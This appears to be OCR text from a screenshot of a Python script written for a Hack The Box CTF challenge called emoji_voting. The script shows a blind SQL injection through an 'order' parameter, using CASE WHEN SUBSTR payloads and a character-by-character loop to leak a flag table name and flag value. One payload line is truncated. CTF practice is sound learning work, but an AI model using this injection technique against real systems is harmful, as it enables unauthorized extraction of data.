 Hack The Box :: CTF - G...
~/apocalypse/emoji_vo...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 19:51
john
~/apocalypse/emoji_voting/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile
database.js
attempt.py
untitled
5
6 url = "http://138.68.148.149:30554/"
7 # r = requests.post(
8 #     url + "api/list",
9 #     data={
10 #         "order": "(CASE WHEN (SELECT SUBSTR(name,1,1) FROM sqlite_master WHERE type='table' AND
name LIKE 'flag%')='a' THEN count ELSE id END) DESC "
11 #     },
12 # )
13
14 table_name = "flag_82f881e798"
15 # leaked_data = list("flag_")
16 leaked_data = list("CHTB{order")
17
18 printable = "_" + string.ascii_lowercase + string.ascii_uppercase + "}"
19
20 while True:
21     for character in printable:
22         position = len(leaked_data) + 1
23
24         r = requests.post(
25             url + "api/list",
26             data={
27                 "order": f"(CASE WHEN (SELECT SUBSTR(flag,{position},1) FROM {ta
character}' THEN count ELSE id END) DESC "
28             },
29         )
30
31         j = r.json()
Tab Size: 4
Python